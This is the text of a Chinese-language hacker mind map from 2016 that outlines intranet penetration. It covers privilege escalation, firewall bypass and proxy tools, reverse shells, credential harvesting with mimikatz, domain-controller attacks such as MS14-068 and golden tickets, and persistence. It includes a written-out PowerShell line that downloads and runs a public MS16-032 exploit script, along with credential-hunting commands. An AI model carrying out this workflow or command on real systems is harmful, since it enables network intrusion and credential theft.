 外网入口
黑客脑图1.0
2016/09/24
by @ruo
内网渗透
Firewall
扩展
寻找域控（很多时候DNS服务器就是域控，管理员在安装AD的时候几乎都会同时在本机安装DNS
服务）
DMZ（demilitarized zone）
提权（在抓取内存密码或其他操作权限不达标的时候）
是否有必要提权？很多时候我们只需要目标沦陷系统作为内网跳板，当然还有你提（权）不下来的时候
已知漏洞
MS16-032
powershell IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Inv
oke-MS16-032.ps1'); Invoke-MS16-032
0day
CVE-2016-6662与CVE-2016-6663
MySQL <= 5.7.15 远程代码执行/ 提权 (0day)
RDPInception反杀
绕过防火墙
端口转发
lcx
firecat
socat
Fpipe
rtcp.py
系统命令netsh
nc
Socks代理
常用工具
ssh
htran
vIDC
sSocks
辅助工具
ProxyCap
Proxifier
proxychains
iptables
Web代理
直接修改防火墙策略
反弹SHELL
bash
perl
python
php
java
msf
文件上传下载
tips：首先测试http能不能出来，再测试dns，控制程序可以在外网入口做端口转发
扩大战场
扫描内网存活主机，扫描端口抓取banner，编写攻击脚本批量打。
判断是否是目标域
查看ip
查看DNS解析
DNS缓存
tracert路由跟踪
systeminfo
net time
获取敏感信息
抓取密码（hash）
系统VPN
网络密码
浏览器收藏夹
浏览器代理
IE
浏览器密码
Putty保存的会话
SecureCRT
远程桌面历史记录
PLSQL Developer配置文件
查看连接 netstat -ano
凭据管理 cmdkey /l
查看IP地址 ipconfig /all
开机时间 net statistics WORKSTATION
查看网络路由表 route print -4
hosts文件
翻看文件
Linux
键盘记录器
防火墙类型
包过滤
应用层网关防火墙
代理服务型防火墙
域
域控制器
获取域信息
常用工具
Dsquery
Queries the directory by using search criteria that you specify.
Dsget (这是一个很用用的命令，查询域类资源属性信息，比如描述信息)
Displays the selected properties of a specific object in the directory.
Net group
Adds, displays, or modifies global groups in domains.
Csvde
Imports and exports data from Active Directory Domain Services (AD DS)
Ldifde
Creates, modifies, and deletes directory objects.
ADExplorer
Active Directory Explorer (AD Explorer) is an advanced Active Directory (AD) viewer and editor.
查询域信任关系
术语
PDC (primary domain controller)
BDC (backup domain controller)
SAM (Security Accounts Manager)
Nltest
Netdom
抓取用户密码
mimikatz
https://adsecurity.org/?page_id=1821
wce
Pwdump
GetHashes.exe
你可以在SAMInside中找到此工具包
gsecdump etc
攻击域控
MS14-068
该漏洞允许提升普通域用户账户为域管理员账户
SPN (Service Principal Names)
GPP组策略偏好
Golden Ticket维持访问
Silver Tickets
社工欺骗
Pass The Hash
DNS服务器
Dnscmd（导出dns信息）
A command-line interface for managing DNS servers.
NTDS
SYSKEY
拷贝ntds.dit文件
导出域Hash
破解Hash
定位管理员
1，查看指定计算机登陆频率最高的用户和IP
2，通过用户名查找其登陆的计算机
日志分析
通过系统安全日志，可以查看用户登陆IP
Powerview
PsLoggedon.exe
LogonSessions.exe
LastLogon
PVEFindADUser.exe
Query
IIS日志
用户登陆脚本
常用工具命令
Net
Net use
Net user
Net session
Net share
Net view
文件操作
查找文件
where
find
find / -name *pass*
findstr
findstr "strings" 11.txt
压缩/解压
rar
unrar
unrar x 1.rar
unzip
http://www.info-zip.org/
tar
tar -zcvf file.tar.gz file1 file2
Dir
fsutil
Cacls 显示和修改文件ACLs
du.exe
Del 删除文件
rmdir / rd 删除目录
copy
命令执行
mstsc
WMI
计划任务
sc
修改策略
start /b
date /t
微软工具包
Windows Server 2003 Service Pack 1 32-bit Support Tools
Remote Server Administration Tools
Windows Server 2003 Resource Kit Tools
SubInACL
Sysinternals Suite
Mail服务器
数据库
Mysql
Oracle
Microsoft® SQL Server
其他
服务器
导出日志
持久化
远控
CS
msf
配置
反弹shell
配置
后门
Shim
http://www.4hou.com/technology/760.html
Windows账号克隆
无文件
SSH
IIS
webshell
信息收集
相关资料